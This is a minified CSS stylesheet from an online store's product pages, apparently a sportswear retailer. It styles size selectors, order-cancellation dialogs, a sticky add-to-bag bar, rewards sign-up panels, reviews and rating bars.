@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{z-index:inherit;left:300px;bottom:var(--spacing-sm);z-index:1;justify-content:center;width:100%;max-width:max-content;display:flex;position:absolute}@media screen and (max-width:1023px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal{padding:var(--spacing-xs)0 0;z-index:2;top:auto;left:50%;right:auto;bottom:var(--spacing-lg);margin-left:0;transform:translate(-50%)}}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button{--text-color:var(--color-black);--background-color:var(--color-white);padding:var(--spacing-2xs)var(--spacing-xs);border-radius:var(--spacing-md);opacity:.8;background-color:var(--background-color);height:auto;color:var(--text-color);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;border:none;align-items:center;display:flex}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):hover,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):hover{opacity:1}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button):focus-visible,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button):focus-visible{box-shadow:none}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>span,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>span{padding-right:var(--spacing-2xs)}.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal .SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button:is(button)>svg,.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal>button:is(button)>svg{color:var(--text-color);transform:rotate(180deg)}@media screen and (min-width:1024px){.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal.SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only{text-align:center;max-width:245px}}
@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{z-index:inherit;justify-content:flex-end;padding-top:22px;display:flex;position:relative}@media screen and (max-width:1023px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector{width:100%;padding:var(--spacing-xs)0 0}}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector>*{height:var(--spacing-3md);width:285px}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate>*{width:100%}.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate:empty{display:none}@media screen and (min-width:1024px){.SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate+*{border-top:none!important}}
@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrderDialog-module-scss-module__L26M6G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content{flex-direction:column;display:flex}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>svg{margin-bottom:var(--spacing-xs);align-self:center}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin:0 0 var(--spacing-xs)}@media screen and (max-width:479px){.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>h2{margin-bottom:var(--spacing-2xs)}}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:first-of-type{padding:0 0 var(--spacing-xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>p:last-of-type{margin:0}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field{display:block}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:first-of-type{margin-bottom:var(--spacing-sm)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field:last-of-type{margin-bottom:var(--spacing-2xs)}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]){width:100%}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field>:is(textarea,[data-select]):is(textarea){height:168px;padding-top:8px;padding-bottom:8px}.CancelOrderDialog-module-scss-module__L26M6G__cancel-order>div .CancelOrderDialog-module-scss-module__L26M6G__form-content>div.form-field .CancelOrderDialog-module-scss-module__L26M6G__cancel-comment{font-size:var(--font-size-subtext);font-weight:var(--font-regular);letter-spacing:0;margin-top:var(--spacing-2xs);display:block}
@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CancelOrder-module-scss-module__4lNkFa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order{margin:var(--spacing-xs)0 0}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}@media screen and (max-width:1023px){.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{font-size:var(--font-size-body)}}.CancelOrder-module-scss-module__4lNkFa__cancel-order .CancelOrder-module-scss-module__4lNkFa__cancel-order-button{text-transform:capitalize;margin-left:var(--spacing-3xs)}
@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container{top:calc(var(--header-height) + var(--safe-margin-top));z-index:5;position:sticky}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-width:calc(var(--max-container-width) - var(--spacing-sm)*2);--container-offset:calc(100vw - var(--container-width));--container-padding:calc(var(--container-offset)/2);visibility:hidden;width:100%;height:calc(var(--spacing-2xl));padding:0 var(--container-padding);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background-color:var(--ProductInformation-background-color,var(--color-white));justify-content:space-between;align-items:center;transition:visibility .364s 50ms,transform .364s;display:flex;position:absolute;top:0;left:0;transform:translateY(-100%)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky[data-active=true]{visibility:visible;transform:translateY(0)}@media screen and (max-width:1200px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{--container-offset:calc(2*var(--spacing-sm))}}@media screen and (max-width:1023px){.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky{display:none}}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{gap:var(--spacing-xs);align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky span{padding:0}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button:first-child{padding:var(--spacing-2xs)var(--spacing-xs);width:var(--max-button-width);cursor:pointer;height:auto;line-height:1.375}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container{align-items:center;gap:var(--spacing-2xs);display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky button[type=submit]{font-weight:var(--font-bold);font-family:var(--font-extended)}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended);align-items:center}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky{-webkit-line-clamp:2;text-overflow:ellipsis;word-break:break-word;-webkit-box-orient:vertical;flex-shrink:1;min-width:0;display:-webkit-box;overflow:hidden}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky{white-space:nowrap;margin-right:var(--spacing-xs);flex-shrink:0;align-items:center;display:flex}.StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky .StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky>span{white-space:nowrap}
@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyHighlights-module-scss-module__nBGUJG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights{width:100%;margin:0 0 var(--spacing-xs)0;padding:0;list-style:none;display:inline-block}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-xs)0;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;flex-grow:0;display:flex}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:first-of-type{margin-top:var(--spacing-xs)}}.LoyaltyHighlights-module-scss-module__nBGUJG__highlights li:last-of-type{margin-bottom:var(--spacing-2xs)}
@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeAndFit-module-scss-module__rwGZEG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit{gap:var(--spacing-xs);flex-direction:column;display:flex}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__athlete-info{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-3xs)var(--spacing-xs);text-align:center}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__fit-specs{padding:0 0 0 var(--spacing-sm);margin:0}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit .SizeAndFit-module-scss-module__rwGZEG__size-fit-btn{width:100%;display:block}.SizeAndFit-module-scss-module__rwGZEG__size-and-fit ul{list-style:none}
@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewards-module-scss-module__uNxIjq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards{--button-fixed-width:248px;text-align:start;justify-content:start;margin-top:0}.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{margin-bottom:var(--spacing-xs);width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards button[data-variant=primary]{width:var(----button-fixed-width)}}.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{margin-bottom:var(--spacing-md);border-radius:100vmax;width:100%;display:inline-block}@media screen and (min-width:768px){.JoinRewards-module-scss-module__uNxIjq__join-rewards:not(.JoinRewards-module-scss-module__uNxIjq__join-rewards-terms) button[data-variant=primary]{width:var(--button-fixed-width)}}
@keyframes Reviews-module-scss-module__B1-k3q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Reviews-module-scss-module__B1-k3q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion>div:has(.ua-accordion-heading+.Reviews-module-scss-module__B1-k3q__accordion-panel[data-count="0"]) [class^=Accordion_accordion--heading-icons]{display:none}.Reviews-module-scss-module__B1-k3q__reviews section{gap:var(--spacing-sm);flex-direction:column;display:flex}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__rating-info>div{border-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-write]{margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section[data-write] button[data-variant=primary]{text-transform:capitalize}.Reviews-module-scss-module__B1-k3q__reviews section[data-first=true]{border-top-left-radius:var(--spacing-2xs);border-top-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section[data-last=true]{border-bottom-left-radius:var(--spacing-2xs);border-bottom-right-radius:var(--spacing-2xs);overflow:hidden}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button{border-radius:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button button[data-variant=secondary]{background-color:#0000}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__button+hr{margin-top:var(--spacing-sm);margin-bottom:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__bottom{margin-top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary{background-color:var(--color-page-background);border-radius:var(--spacing-2xs);padding:var(--spacing-xs);gap:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary ul{padding:0 0 0 var(--spacing-xs);margin:0}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews section.Reviews-module-scss-module__B1-k3q__summary>cite:first-of-type{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);font-style:normal}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field{width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form .form-field .prefix-label-container{top:var(--spacing-sm)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section form input{background-color:var(--color-white);border:solid 1px var(--color-white);width:100%;margin-bottom:var(--spacing-xs)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .form-field>label{background-color:var(--color-grey-1)!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-button{display:none!important}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{margin-bottom:var(--spacing-sm);flex-direction:column;align-items:start;display:flex}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:100%}@media screen and (max-width:767px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting-wrapper{width:100%}}@media screen and (min-width:768px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container{flex-direction:row;justify-content:space-between;align-items:center}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container .Reviews-module-scss-module__B1-k3q__sorting{width:auto}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]{background-color:var(--color-grey-1);border:1px solid var(--color-grey-3);width:100%}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__filter-sorting-container button[name=sort-combobox]>span{padding-right:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{margin-bottom:var(--spacing-sm);gap:var(--spacing-2xs);scrollbar-width:none;flex-wrap:nowrap;display:flex;overflow:auto hidden}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords::-webkit-scrollbar{display:none}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{flex-wrap:wrap}}@media screen and (max-width:1023px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords{width:calc(100% + var(--spacing-sm));position:relative}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button{height:var(--spacing-2md);background-color:var(--color-grey-2);opacity:1;padding:0 calc(var(--spacing-2xs) + var(--spacing-3xs));font-weight:var(--font-regular);border:1px solid #0000}@media screen and (min-width:1024px){.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button:hover{background-color:var(--color-grey-3);opacity:1}}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__filter-section .Reviews-module-scss-module__B1-k3q__review-keywords .Reviews-module-scss-module__B1-k3q__key-button.Reviews-module-scss-module__B1-k3q__selected{border:1px solid var(--color-black)}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews>div:first-of-type{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews hr{margin:var(--spacing-md)0}.Reviews-module-scss-module__B1-k3q__reviews .Reviews-module-scss-module__B1-k3q__no-reviews ul li{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:768px){.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info{justify-content:space-evenly;gap:var(--spacing-sm);flex-direction:row}.Reviews-module-scss-module__B1-k3q__full section.Reviews-module-scss-module__B1-k3q__rating-info>div{width:100%}.Reviews-module-scss-module__B1-k3q__full section[data-write]{align-items:center}.Reviews-module-scss-module__B1-k3q__full section[data-write] button[data-variant=primary]{width:var(--button-width)}}.Reviews-module-scss-module__B1-k3q__full section[data-index]{border-radius:var(--spacing-3xs);margin-bottom:var(--spacing-sm);overflow:hidden}
@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes JoinRewardsSuccessDialog-module-scss-module__yuWPfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{text-align:left}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container{max-width:448px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__ua_logo{width:162px;height:20px;position:relative;top:-12px;left:-10px}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-xs);padding-bottom:0}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body{padding-top:var(--spacing-sm);padding-bottom:var(--spacing-sm)}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;text-align:left;padding-bottom:var(--spacing-xs);color:var(--color-red);line-height:20px}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__title{line-height:20px}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;padding-bottom:var(--spacing-xs);font-stretch:75%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__header{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;color:#151515;vertical-align:middle;align-items:left;text-align:left;text-transform:capitalize;font-stretch:75%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0;vertical-align:middle;align-items:left;text-align:left}@media screen and (min-width:768px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success{margin-top:0}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__success_body .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__subtext_success span{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;color:var(--color-red)}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:100%}@media screen and (min-width:480px){.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper{width:50%}}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__primary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper{text-align:center;width:100%}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__secondary-button-wrapper>a{width:100%;text-decoration:none}.JoinRewardsSuccessDialog-module-scss-module__yuWPfW__container .JoinRewardsSuccessDialog-module-scss-module__yuWPfW__actions-wrapper{justify-content:center;align-items:center;gap:0 var(--spacing-xs);flex-flow:row;width:100%;display:flex}
@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProgressBars-module-scss-module__4lGJvG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProgressBars-module-scss-module__4lGJvG__progress-bars{align-items:center;gap:var(--spacing-2xs);flex-direction:column;flex:1;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>div:first-child{flex-direction:column;flex:none;align-self:stretch;align-items:center;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars>strong:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:center;align-self:stretch;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar{align-self:stretch;align-items:center;gap:var(--spacing-3xs);padding:var(--spacing-3xs)0px;flex:none;width:100%;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type{align-items:center;gap:var(--spacing-3xs);flex:none;justify-content:center;display:inline-flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:first-of-type>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right;width:fit-content;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3){align-items:center;gap:var(--spacing-3xs);width:var(--spacing-md);display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__progress-bars .ProgressBars-module-scss-module__4lGJvG__distribution-bar>div:nth-of-type(3)>div:first-child{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;position:relative}.ProgressBars-module-scss-module__4lGJvG__track{background-color:var(--color-grey-3);align-items:flex-start;gap:var(--spacing-2xs);height:var(--spacing-2xs);flex-direction:column;flex:1;justify-content:center;display:flex;position:relative}.ProgressBars-module-scss-module__4lGJvG__track .ProgressBars-module-scss-module__4lGJvG__filled{--width:0px;background-color:var(--color-grey-6);height:var(--spacing-2xs);width:var(--width);flex:none;transition:width .5s ease-in-out;position:relative}
